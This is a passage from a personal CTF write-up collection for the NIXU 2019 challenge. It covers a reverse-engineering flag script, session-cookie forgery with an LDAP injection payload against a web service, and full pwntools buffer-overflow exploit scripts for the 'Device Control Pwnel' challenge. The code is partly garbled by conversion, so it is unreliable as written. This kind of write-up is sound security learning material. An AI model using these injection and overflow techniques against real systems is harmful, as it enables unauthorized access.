**<sup>[</sup>snip]**

This continues for a while.

#### I continue to look at tape 1



some stack values being stored in symbols:

the dictionary will end up in [of] and the "mystery number" in [n] I see a reverence to tape 2 going to [-nth] and a new environment being created and left .

Lest check tape 2



#### more stack values getting stored 0x01 ends up in [cur] and the list of ASCII in [acc]

the "mystery number" [n] gets pushed to the stack and and compared to 0x01[cur] if they don't match a jump is being made if they do the first character of the ASCII list is getting pushed to the stack and a jump is made to the end of the tape.

If they don't match the first item is removed from the ASCII list In [acc] pushed on the stack and 0x01 [cur] is getting incremented then this lambda does a call to its self it does a call to the beginning of tape 2.

so in plain English this function will chop off the fist character of our ASCII list for "our mystery number" of times and then pushes last one it on the stack.

Or in plain python

 $\Rightarrow$   $\frac{dic}{dt}$  = "abcdefg" >>> dic[4] e

so now I just need to make a list of our "mystery numbers" and a script doing exactly that and I get a flag.

mystery = [47, 42, 57, 54, 92, 87, 70, 83, 90, 64, 84, 85, 83, 80, 79, 72, 77, 90, 64, 80, 67, 71, 86, 84, 68, 66, 85, 70, 69, 64, 85, 73, 74, 84, 64, 88, 66, 84, 2, 2, 94]  $\text{dic } = \square$ **for** i **in range** (31, 127): dic+=**chr**(i) flag='' **for** i **in range**(0,**len**(mystery)): flag+=dic[mystery[i]] **print** flag

NIXU{very\_strongly\_obfuscated\_this\_was!!}

# <span id="page-16-0"></span>**ACME Order DB**

#### **Task description**

After successfully gaining access to the ACME intranet during a red-teaming exercise we stumbled upon this internal service. See if you can make it spill its secrets!

### **And action.**

started up burp suit and set it up to try and find a SQL injection with a combined sqlinjection payload list from <https://github.com/swisskyrepo/PayloadsAllTheThings> I let it do it's slow slow community edition thing while i continue on a other challenge.

at some point i check how far it is and what its results are. i notice some variation in reply length. On further inspection it turns out the length different was in the session id cookie.

base64 decoded it and realized it was something like: "username='OR 1=2::logged\_in=false"

so I changed it to the base64 encoded equivalent of "username=admin::logged\_in=true" and I was logged in .

I look around at the files and have a good laugh about the roadrunner reverence. I set up burp suit to with the same payload list to try on the /search endpoint

and while it was doing its thing I looked at the source-code of the page. I notice a comment <!-- Get documents from ldap! --> I change the payload list to the ldap list from the same repository and I go and learn what ldap is and about common mistakes and vulnerabilities . [https://www.blackhat.com/presentations/bh-europe-08/Alonso-Parada/Whitepaper/bh-eu-](https://www.blackhat.com/presentations/bh-europe-08/Alonso-Parada/Whitepaper/bh-eu-08-alonso-parada-WP.pdf)[08-alonso-parada-WP.pdf](https://www.blackhat.com/presentations/bh-europe-08/Alonso-Parada/Whitepaper/bh-eu-08-alonso-parada-WP.pdf)

I check back on burp and notice that a couple of the payloads have a longer reply than others.

so i decide to copy the payload to the browser and start playing around with it. \*))(|(uid=\*

gave me search result of everything including the "topsecret" categorized files. The file /flag contained:

Cool here is the flag for you NIXU{c00kies\_with\_ldap\_for\_p0r1ft}

# <span id="page-17-0"></span>**Device Control Pwnel**

#### **Task description**

You found an exposed device controller interface...

## **Fist impressions:**

First I look at the source to see what were dealing with,

```
flags get read from files.
void read_flags() {
    FILE *f;
 f = fopen("./flag1.txt", "rb");
 fgets(flag, sizeof(flag) - 1, f);
   flag[strlen(flag) - 1] = ' \0 fclose(f);
    f = fopen("./flag2.txt", "rb");
    fgets(flag2, sizeof(flag2) - 1, f);
   flag2[strlen(flag2) - 1] = ' \0'; fclose(f);
    return;
}
```
I see two nice functions that are willing to hand the flags. **void** process() {

```
 printf("Looking for master device id: %lx\n", master);
 for (int i = 0; i < DEVICE_LIMIT; i++) {
         if (!devices[i].id) {
             printf("Processing done, no master device found\n");
             break;
 }
        if (devices[i].id == master ) {
             printf("Device with master id found, here's the flag:\n");
             printf("%s\n", flag2);
             return;
        }
    }
}
void admin_menu() {
    printf("Admin functionality is not fully implemented but here's a flag:\n");
    printf("%s\n", flag);
    return;
}
```
Device Control Pwnel NIXU 2019 Writeup's 01/13/19

the first one requires to have a device with the following deviceid 0x8100ca33c1ab7daf

```
device id's are assigned randomly
uint64_t random_id() \{uint64_t tmp = random();
    tmp = (tmp \leq 32) | random(); return tmp;
}
 the other flag function requires to have a id of 0
  case '8':
                if (id == 0) {
                     admin_menu();
                 } else {
                     printf("You are not an admin!");
 }
                 break;
```

```
the user id is hardcoded to 999999
    int id = 999999:
```
And I see some code that can lead to overflows

```
struct device {
     char name[32];
     char description[128];
     uint64_t id;
};
char *input(char *buf, int size) {
    char *r = fgets(buf, size - 1, stdin); if (r) {
        if (r[strlen(r)-1] == ' \n\cdot r)r[strlen(r)-1\overline{]} = '\0';
         }
     return r; 
}
char tmp_name[32];
     char tmp_description[256];
     printf("New name:\n");
     input(tmp_name, sizeof(tmp_name));
     printf("New description:\n");
     input(tmp_description, sizeof(tmp_description));
     strcpy(devices[target].name, tmp_name);
     strcpy(devices[target].description, tmp_description);
```


#### <span id="page-19-0"></span>**Device Control Pwnel part 2**

I started playing CTF about 3 months ago and this is the fist time I see the source provided. The subdomain name is hinting that this is going to be a overflow challenge. I've done quite some of them in the last couple of months, the source is provided and I decided it would be nice to challenge myself a little more and try and see if I could solve this without using a debugger.

So I start to play around with the binary a little bit.

```
$./device
Welcome to ACME corp control panel
1) List devices
2) Add device
3) Edit device
4) Process
5) Quit
2
Add a new device
Assigned device ID 6b8b4567327b23c6
Name:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA... etc.. etc etc
Description:
1) List devices
2) Add device
3) Edit device
4) Process
5) Quit
1
Listing devices:
1:
ID: 4141414141414141
Name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Description: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.... etc etc etc.
```
#### OK nice,

so now i know it overflows into the location for id

now I just need to know where and replace it with the "master" device id

I use pwntools python library to generate a cyclic string of 500 bytes long and send this as description.

```
>>> cyclic_find('bytearray.fromhex('6261616962616168').decode()[::-1])
128
1:
ID: 6261616962616168
Name: bob
Description: aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaak… etc etc etc
```
the overflow occurs at 128bytes (**char** description[128];) I make a small python script to help me exploit this.

```
#!/usr/bin/python
from pwn import *
io = process('./device')
DEV_ID = 0x8100ca33c1ab7dafp = '2\hbar' # menu option add_device
\mathbf{p} += 'bob\n' # name<br>
\mathbf{p} += cyclic(128)+p64(DEV_ID)+'\n' # desc
p += cyclic(128)+p64(DEV_ID)+'\n' # description that overflows into DEV_ID
p += '1\hskip-3.5pt\backslashn' \qquad # list_devices
p += '5\ln' # quit
io.sendline(p)
print io.recvall()
io.interactive()
```
and I tried it out.

```
1:
ID: 6b00ca33c1ab7daf
Name: bob
Description: aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaak… etc etc etc
```
its missing the first byte from the master id, because strcopy terminates on the nullbyte in the id.

So now I need to figure out how to get the first byte to change anyway.

I first attempted to just create as much devices as necessary to get one with a id that starts with 0x81 but I had no luck,

while I was busy doing this it occurred to me that I could just place it there myself since the buffer-overflow occurs in "add device" and "edit device" and strcpy terminates the string by placing a 0x00 at the end. So I could just use it to place 0x00 were ever needed. Acually it already does that for me.

So I'll adjust the script accordingly to first overflow and change the id to 0x8181818181818181 and then try to write the "master device" id in there what will not be copied completely but will overwrite the last part of the id and trails with 0x00 placing it in the desired place.

```
#!/usr/bin/python
from pwn import *
context.log_level = 'error' # ssssssstttt
delay = 0.01DEV_ID = 0x8100ca33c1ab7daf # <--- 00w n00 there is a nullbyte in the id
io = remote("overflow.thenixuchallenge.com",20191)
#io = process('./device')
p = '2\ln'<br>
p += 'bob\ln'<br>
p += 'bob\ln'<br>
\# name
p += 'bob\hbox{ln'} # name
p += cyclic(128)+'\x81'*8+'\n' # description
io.sendline(p)
sleep(delay)
o = io.recv() # --- flush itprint o
p = '3\ln'<br>
p += '1\ln'<br>
p += '1\ln'<br>
\# device number
p += '1\ln'<br>
p += 'bob\ln'<br>
p += 'bob\ln'<br>
p += 'lp += 'bob\hbox{ln'} # name
p += cyclic(128)+p64(DEV_ID)+'\n' # description
io.sendline(p)
sleep(delay)
o = io.recv() # --- flush itprint o
p = '4\ln'<br>
p += '5\ln' # get flag
p += '5\ln'io.sendline(p)
sleep(delay)
o = io.recv()print o
io.close()
```
Looking for master device id: 8100ca33c1ab7daf Device with master id found, here's the flag: NIXU{h0w\_t0\_d3al\_w1th\_null\_byt3s\x00}

Yes, a flag and without even using a debugger.

#### <span id="page-22-0"></span>**Device Control Pwnel part 1**

lets fire up the 'ol gdb and see where the id lives in memory and if i can overflow there.

fist i disassemble mainloop to see where i should drop a breakpoint to get the address of were id is stored.

 0x0000555555554f62 <+0>: push rbp  $0 \times 0000555555554f63$  <+1>: mov 0x00005555555554f66 <+4>: sub rsp,0x10<br>0x00005555555554f6a <+8>: mov DWORD PTR [rbp-0x4],0xf423  $0x0000555555554f6a < +8>$ : mov [...snip...]

999999 is 0xf423 in hex so that is our hard-coded id.

So I place a breakpoint on mainloop+8 and will check where rpb+04 points to.

oh, before you're wondering what are those commands he is unsing in gdb. i use gdb with the gdb-dashboard .gdbinit found at<https://github.com/cyrus-and/gdb-dashboard> I love it in combination with terminator it makes It possible to create a nice overview and saves a lot on repeating commands or scrolling trough terminal output.

```
 Breakpoint 1, 0x0000555555554f6a in mainloop ()
\overline{\text{>>}} \times \text{frbp-0x4} 0x7fffffffde8c: 0x00005555
 >>> dash mem watch $rbp-0x4 100
```
I copy the exploit I made before and made and change it to just send a 500 byte long cyclic sting save the send data to a file I name "payload" so I can pipe it to the binary from within gdb.

```
#!/usr/bin/python
from pwn import *
delay = 0.01#io = remote("overflow.thenixuchallenge.com",20191)
io = process('./device')<br>p1 = '2\nh'# menu option add device
p1 \leftarrow 'bob\n' # name
p1 += cyclic(500) # description
io.sendline(p1)
sleep(delay)
o = io.recv() # --- flush it<br>p2 = '9\ln'\# get flag
p2 += '5\n\inftyio.sendline(p2)
sleep(delay)
o = io.recv()print o
f = open("payload", "w")f.write(p1+p2)
log.info('writing payload to file')
io.close()
```
I disable my first breakpoint and place a new one near the end of the main loop. On top of the nop seems like a nice place, then I run with the generated payload piped to the binary

```
 0x0000555555555054 <+242>: call 0x5555555547b0 <puts@plt>
  0x0000555555555059 <+247>: nop
  0x000055555555505a <+248>: jmp 0x555555554f71 <mainloop+15>
 0x000055555555505f <+253>: nop
 0x0000555555555060 <+254>: leave
  0x0000555555555061 <+255>: ret
   -------
  >>> disable 1
  >>> b mainloop+247
  >>> r < payload
  Breakpoint 2, 0x0000555555555059 in mainloop ()
─── Memory ────────────────────────────────────────────────────────────────────────
0x00007fffffffde8c 61 63 71 61 61 63 72 61 61 63 73 61 61 63 74 61 acqaacraacsaacta
0x00007fffffffde9c 61 63 75 61 61 63 76 61 61 63 77 61 61 63 78 61 acuaacvaacwaacxa
0x00007fffffffdeac 61 63 79 61 61 63 7a 61 61 64 62 61 61 64 63 61 acyaaczaadbaadca
0x00007fffffffdebc 61 64 64 61 61 64 65 61 61 64 66 61 61 64 67 61 addaadeaadfaadga
0x00007fffffffdecc 61 64 68 61 61 64 69 61 61 64 6a 61 61 64 6b 61 adhaadiaadjaadka
0x00007fffffffdedc 61 64 6c 61 61 64 6d 61 61 64 6e 61 61 64 6f 61 adlaadmaadnaadoa
0x00007ffffffffdeec 61 64 70 61 -- -- -- -- -- -- -- -- -- -- -- -- adpa...........
```
#### now I check where the cyclic string will overflow into the id.

>>> import from pwn >>> cyclic\_find('acqa') 262

and I adjust the script again using the trick I've learned using strcpy to place 0x00's where I need them.

```
from pwn import *
delay = 0.01#io = remote("overflow.thenixuchallenge.com",20191)
io = process('./device')
offset = 262<br>p = \frac{12}{n}p = '2\ln'<br>
p += 'bob\ln'<br>
p += 'bob\ln'<br>
\# name
p += 'bob\hbox{ln'} # name
p += cyclic(offset)+'\n' # description
io.sendline(p)
sleep(delay)<br>o = io.recv()
                                     o = io.recv() # --- flush it
print o
payload = p \#--- payload for debugger
for i in range(0, 3):<br>p = '3\ln'p = '3\text{N}<br>
p += '1\text{N}<br>
p += '1\text{N}\begin{array}{c} \textcolor{red}{\textbf{1}}\ \textcolor{red}{\textbf{1}}\ \textcolor{red}{\textbf{1}}\ \textcolor{red}{\textbf{2}}\ \textcolor{red}{\textbf{3}}\ \textcolor{red}{\textbf{4}}\ \textcolor{red}{\textbf{1}}\ \textcolor{red}{\textbf{2}}\ \textcolor{red}{\textbf{4}}\ \textcolor{red}{\textbf{1}}\ \textcolor{red}{\textbf{4}}\ \textcolor{red}{\textbf{1}}\ \textcolor{red}{\textbf{4}}\ \textcolor{red}{\textbf{1}}\ \textcolor{red}{\textbf{2}}\ \textcolor{red}{\textbf{4}}\ \textcolor{redp += 'truus'+str(i+1)+'\n' # name<br>
p += cyclic(offset-i+1)+'\n' # description
       p = \text{cyclic(offset-i+1)+}\ln' payload += p
        io.sendline(p)
        sleep(delay)
      o = io.recv()p = \frac{print}{8}# get flag<br># quit
p += 15\ln 1payload += p
io.sendline(p)
sleep(delay)
o = io.recv()print o
io.close()
f = open("payload", "w")
f.write(payload)
log.info('writing payload to file')
```
#### and test it out.

Admin functionality is not fully implemented but here's a flag: NIXU{pr3tty\_s1mpl3\_0v3rfl0w}

I was doing this while I've really should have been sleeping and I had some troubles with placing the 0x00 where I needed them because I was coming form a the other direction into the memory than I expected. As soon as I see the flag I realized that the overflow was on the stack and occurring in stack and not in heap. And could have just overflow with 0x00's but hey, a flag is a flag.

Robert McCallum NIXU\_Writeups\_01-13-2019.odt 25/25